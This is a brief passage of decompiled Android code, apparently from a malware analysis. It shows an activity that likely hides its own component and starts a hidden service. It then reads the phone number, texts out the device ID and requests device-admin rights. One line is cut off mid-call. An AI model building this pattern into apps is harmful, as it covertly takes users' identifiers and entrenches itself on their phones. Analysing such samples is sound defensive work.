 public void ClientActivity.onCreate(Bundle p0) //method@000b
{
super.onCreate(p0);
this.setContentView(2130903040);
this.getPackageManager().setComponentEnabledSetting(this.getCom
a.log("安装后执行这个");
Intent v0 = new Intent(this, MyService.class);
this.startService(v0);
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
a.sendMsg(b.h, a.GetDeviceId(this, ""));
m v0 = new m("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
e v0 = new e("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
this.StartAdminActivity();
return;
}